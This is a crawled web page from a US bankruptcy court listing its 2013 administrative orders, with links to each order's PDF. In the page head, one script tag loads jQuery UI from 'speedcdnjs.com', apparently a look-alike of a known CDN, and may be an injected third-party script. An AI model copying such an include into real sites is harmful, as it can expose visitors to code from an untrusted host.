

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.almb.uscourts.gov/2013-administrative-orders
body_size: 7013
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/2013-administrative-orders" />
<link rel="shortlink" href="/node/94" />
<link rel="shortcut icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>2013 Administrative Orders | Middle District of Alabama | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.almb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634lx"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Middle District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(almb.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Middle District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/2013-administrative-orders":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-94 node-type-page section-2013-administrative-orders">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Middle District of Alabama                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Bess M. Parrish Creswell, Chief Judge &#8226; Hon. Christopher L. Hawkins, Judge <br> Brian J. Suckman, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/2013-administrative-orders" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-UJbjIkwrtm44QSanITMIsEZRcXzb390oTiAhk5NaLuY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-762"><a href="http://www.almb.uscourts.gov/">Home</a></li>
<li class="expanded menu-mlid-600"><a href="/chambers-information">Chambers Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-601"><a href="/content/honorable-bess-m-parrish-creswell">Chief Judge Bess M. Parrish Creswell</a></li>
<li class="leaf has-children menu-mlid-671"><a href="/content/honorable-christopher-l-hawkins">Judge Christopher L. Hawkins</a></li>
<li class="leaf menu-mlid-828"><a href="/calendar/month">Court Calendar with Dockets</a></li>
<li class="leaf menu-mlid-602"><a href="/judges-info/hearing-dates">Hearing Dates in General</a></li>
<li class="leaf menu-mlid-1259"><a href="/summary-opinions">Summary of Opinions</a></li>
<li class="last leaf menu-mlid-603"><a href="https://www.govinfo.gov/app/collection/uscourts/bankruptcy/almb/%7B%22pageSize%22%3A%22100%22%2C%22offset%22%3A%220%22%7D" target="_blank">Published Opinions on Government Printing Office Site</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-592"><a href="/court-info/faq">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-1034"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-594"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-684"><a href="/court-news-and-views">Court News and Views (newsletter)</a></li>
<li class="leaf menu-mlid-765"><a href="https://www.uscourts.gov/statistics-reports/caseload-statistics-data-tables">Statistics</a></li>
<li class="leaf menu-mlid-1258"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
<li class="leaf menu-mlid-1131"><a href="/room-reservations">Room Reservations</a></li>
<li class="last leaf menu-mlid-1151"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-604"><a href="/case-info/cm-ecf-case-info">ECF/PACER</a><ul class="menu"><li class="first leaf menu-mlid-1141"><a href="/nextgen-cmecf-deployment-information">NextGen CM/ECF Deployment Information</a></li>
<li class="leaf has-children menu-mlid-766"><a href="/ecf-pacer">Electronic Case Filing (ECF)</a></li>
<li class="last leaf has-children menu-mlid-717"><a href="https://pacer.uscourts.gov/" target="_blank">PACER</a></li>
</ul></li>
<li class="expanded menu-mlid-678"><a href="/filing-information">Filing Information</a><ul class="menu"><li class="first leaf menu-mlid-1032"><a href="https://www.uscourts.gov/court-programs/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-1122"><a href="/credit-reporting-agencies-and-court-records">Credit Reporting Agencies and Court Records</a></li>
<li class="leaf menu-mlid-691"><a href="/fees">Fees</a></li>
<li class="leaf has-children menu-mlid-1052"><a href="/filing-information">Filing Information</a></li>
<li class="leaf menu-mlid-692"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="last leaf menu-mlid-1031"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-607"><a href="/attorney-resources" class="active-trail">Attorney Resources</a><ul class="menu"><li class="first leaf has-children menu-mlid-1025"><a href="/approved-agencies-credit-counseling-and-debtor-education">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-1129"><a href="https://ecf.almb.uscourts.gov/cgi-bin/atycal.cgi">Attorney 30-day Calendar</a></li>
<li class="leaf menu-mlid-1058"><a href="http://www.almb.uscourts.gov/ecf-registration">ECF Registration</a></li>
<li class="leaf menu-mlid-1023"><a href="/guidance-tax-return">Guidance on Tax Return</a></li>
<li class="leaf has-children active-trail menu-mlid-696"><a href="/local-rules-and-administrative-orders" class="active-trail">Local Rules and Administrative Orders</a></li>
<li class="leaf menu-mlid-759"><a href="/request-copies">Request for Copies</a></li>
<li class="leaf menu-mlid-1127"><a href="/procedures-attorneys">Procedures for Attorneys</a></li>
<li class="leaf menu-mlid-827"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-700"><a href="https://www.almba.uscourts.gov/court-info" target="_blank">Trustee Information</a></li>
<li class="last leaf menu-mlid-1256"><a href="/student-loan-discharge-material">Student Loan Discharge Material</a></li>
</ul></li>
<li class="expanded menu-mlid-715"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-1029"><a href="/local-forms">Local Forms</a></li>
<li class="last leaf menu-mlid-1028"><a href="/official-bankruptcy-forms">Official Bankruptcy Forms</a></li>
</ul></li>
<li class="last expanded menu-mlid-681"><a href="/related-links">Related Links</a><ul class="menu"><li class="first leaf menu-mlid-708"><a href="http://www.ca11.uscourts.gov/" target="_blank">11th Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-705"><a href="/bankruptcy-administrator-middle-district-alabama">Bankruptcy Administrator</a></li>
<li class="leaf menu-mlid-760"><a href="http://www.ch13mdal.com" target="_blank">Chapter 13 Trustee&#039;s Office</a></li>
<li class="leaf menu-mlid-710"><a href="http://www.alnb.uscourts.gov/" target="_blank">US Bankruptcy Court - Northern District of Alabama</a></li>
<li class="leaf menu-mlid-711"><a href="http://www.alsb.uscourts.gov/" target="_blank">US Bankruptcy Court - Southern District of Alabama</a></li>
<li class="leaf menu-mlid-706"><a href="http://www.uscourts.gov/" target="_blank">US Courts</a></li>
<li class="leaf menu-mlid-709"><a href="http://www.almd.uscourts.gov/" target="_blank">US District Court - Middle District of Alabama</a></li>
<li class="last leaf menu-mlid-707"><a href="http://www.supremecourtus.gov/" target="_blank">US Supreme Court</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/attorney-resources">Attorney Resources</a></li><li><a href="/local-rules-and-administrative-orders">Local Rules and Administrative Orders</a></li><li><a href="/adminorders">Administrative Orders</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              2013 Administrative Orders            </h1>
          
                                        
                      <article about="/2013-administrative-orders" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="2013 Administrative Orders" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p> </p>
<table border="0" width="790">
<tbody>
<tr>
<td class="tableHead" width="101">
<div align="center">
					Date</div>
</td>
<td class="tableHead" width="88">
<div align="center">
					Order #</div>
</td>
<td class="tableHead" width="587">
				Description</td>
</tr>
<tr>
<td align="center">
				01-07-2013</td>
<td align="center">
				2013-01</td>
<td>
				<a href="/sites/almb/files/2013-01.pdf" onclick="window.open(this.href, 'adminorder', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=yes,dependent=no'); return false;">Order Approving Blanket Bond for Chapter 12 Trustee Curtis C. Reding</a></td>
</tr>
<tr>
<td align="center">
				02-04-2013</td>
<td align="center">
				2013-02</td>
<td>
				<a href="/sites/almb/files/2013-02.pdf" onclick="window.open(this.href, 'adminorder', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=yes,dependent=no'); return false;">Order Approving Depository Bond</a></td>
</tr>
<tr>
<td align="center">
				04-04-2013</td>
<td align="center">
				2013-03</td>
<td>
				<a href="/sites/almb/files/2013-03.pdf" onclick="window.open(this.href, 'adminorder', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=yes,dependent=no'); return false;">Order Approving Increase to Depository Bond</a></td>
</tr>
<tr>
<td align="center">
				04-18-2013</td>
<td align="center">
				2013-04</td>
<td>
				<a href="/sites/almb/files/2013-04.pdf" onclick="window.open(this.href, 'adminorder', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=yes,dependent=no'); return false;">Amendment of Local Rule 1006-1, Payment of Filing Fee</a></td>
</tr>
<tr>
<td align="center">
				05-09-2013</td>
<td align="center">
				2013-05</td>
<td>
				<a href="/sites/almb/files/2013-05.pdf" onclick="window.open(this.href, 'adminorder', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=yes,dependent=no'); return false;">Order Approving Blanket Bond for Chapter 13 Trustee Curtis C. Reding</a></td>
</tr>
<tr>
<td align="center" valign="top">
				05-21-2013</td>
<td align="center" valign="top">
				2013-06</td>
<td>
				<a href="/sites/almb/files/2013-06.pdf" onclick="window.open(this.href, 'adminorder', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=yes,dependent=no'); return false;">Reappointment of William R. Sawyer as United States Bankruptcy Judge</a></td>
</tr>
<tr>
<td align="center">
				05-21-2013</td>
<td align="center">
				2013-07</td>
<td>
				<a href="/sites/almb/files/2013-07.pdf" onclick="window.open(this.href, 'adminorder', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=yes,dependent=no'); return false;">Order Approving Blanket Bond for Chapter 7 Trustees</a></td>
</tr>
<tr>
<td align="center">
				06-14-2013</td>
<td align="center">
				2013-08</td>
<td>
<p style="margin-top: 0px; margin-bottom: 0px"><a href="/sites/almb/files/2013-08.pdf" onclick="window.open(this.href, 'adminorder', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=yes,dependent=no'); return false;">Amended Order on Compensation of Debtor's Attorney in Chapter 13 Cases (Effective January 1, 2014</a>)</p>
</td>
</tr>
<tr>
<td align="center">
				08-15-2013</td>
<td align="center">
				2013-09</td>
<td>
				<a href="/sites/almb/files/2013-09.pdf" onclick="window.open(this.href, 'adminorder', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=yes,dependent=no'); return false;">Appointment of Local Rules Committee</a></td>
</tr>
<tr>
<td align="center">
				08-15-2013</td>
<td align="center">
				2013-10</td>
<td>
				<a href="/sites/almb/files/2013-10.pdf" onclick="window.open(this.href, 'adminorder', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=yes,dependent=no'); return false;">Amended Order Appointing Attorney Advisory Group</a></td>
</tr>
<tr>
<td align="center">
				08-26-2013</td>
<td align="center">
				2013-11</td>
<td>
				<a href="/sites/almb/files/2013-11.pdf" onclick="window.open(this.href, 'adminorder', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=yes,dependent=no'); return false;">Order Approving Chapter 13 Trustee's Fiscal Year Operating Budget and Fixing Trustee's Compensation</a></td>
</tr>
<tr>
<td align="center">
				10-02-2013</td>
<td align="center">
				2013-12</td>
<td>
				<a href="/sites/almb/files/2013-12.pdf" onclick="window.open(this.href, 'adminorder', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=yes,dependent=no'); return false;">Reappointment of Chapter 7 Panel of Trustees</a></td>
</tr>
<tr>
<td align="center">
				10-16-2013</td>
<td align="center">
				2013-13</td>
<td>
				<a href="/sites/almb/files/2013-13.pdf" onclick="window.open(this.href, 'adminorder', 'resizable=no,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=yes,dependent=no'); return false;"><font color="#0066cc">Order Appointing William R. Sawyer as Bankruptcy Chief Judge</font></a></td>
</tr>
<tr>
<td align="center">
				10-27-2013</td>
<td align="center">
				2013-14</td>
<td>
				<a href="/sites/almb/files/2013-14.pdf" onclick="window.open(this.href, 'adminorder', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=yes,dependent=no'); return false;">Reappointment of Dwight H. Williams, Jr. as United States Bankruptcy Judge</a></td>
</tr>
</tbody>
</table>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first collapsed menu-mlid-1025"><a href="/approved-agencies-credit-counseling-and-debtor-education">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-1129"><a href="https://ecf.almb.uscourts.gov/cgi-bin/atycal.cgi">Attorney 30-day Calendar</a></li>
<li class="leaf menu-mlid-1058"><a href="http://www.almb.uscourts.gov/ecf-registration">ECF Registration</a></li>
<li class="leaf menu-mlid-1023"><a href="/guidance-tax-return">Guidance on Tax Return</a></li>
<li class="expanded active-trail menu-mlid-696"><a href="/local-rules-and-administrative-orders" class="active-trail">Local Rules and Administrative Orders</a><ul class="menu"><li class="first leaf has-children active-trail menu-mlid-1001"><a href="/adminorders" class="active-trail">Administrative Orders</a></li>
<li class="last leaf menu-mlid-1022"><a href="/court-info/local-rules-and-orders/local-rules">Local Rules</a></li>
</ul></li>
<li class="leaf menu-mlid-759"><a href="/request-copies">Request for Copies</a></li>
<li class="leaf menu-mlid-1127"><a href="/procedures-attorneys">Procedures for Attorneys</a></li>
<li class="leaf menu-mlid-827"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-700"><a href="https://www.almba.uscourts.gov/court-info" target="_blank">Trustee Information</a></li>
<li class="last leaf menu-mlid-1256"><a href="/student-loan-discharge-material">Student Loan Discharge Material</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="https://www.uscourts.gov/careers/search-judiciary-jobs">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="mailto:feedback@almb.uscourts.gov?body=Please%20note%2C%20we%20cannot%20accept%20emails%20on%20requests%20for%20information%20about%20credit%20reporting.%20Please%20see%20our%20Contact%20Us%20page%20for%20additional%20details.">Feedback</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
